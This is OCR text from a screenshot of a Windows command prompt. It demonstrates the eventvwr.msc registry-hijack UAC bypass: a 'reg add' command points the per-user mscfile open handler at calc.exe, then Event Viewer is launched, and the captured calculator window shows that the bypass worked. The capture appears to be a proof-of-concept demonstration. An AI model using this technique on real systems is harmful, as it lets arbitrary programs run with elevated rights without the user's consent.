 C:\Users\Administrator>reg add hkcu\software\classes\mscfile\shell\open\command /ve /d "C:\Windows\System32\calc.exe" /f
操作成功完成。
C:\Users\Administrator>cmd.exe /c eventvwr.msc
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +